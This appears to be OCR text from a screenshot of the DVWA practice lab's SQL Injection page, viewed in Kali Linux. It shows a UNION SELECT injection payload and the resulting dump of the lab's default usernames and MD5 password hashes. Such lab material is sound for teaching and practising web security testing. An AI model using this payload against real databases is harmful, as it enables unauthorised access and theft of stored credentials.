 Damn Vulnerable Web Ap
192.168.51.100/dvwa/vulnerabilities/sqli/?id=1'+UNION+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
View Sourc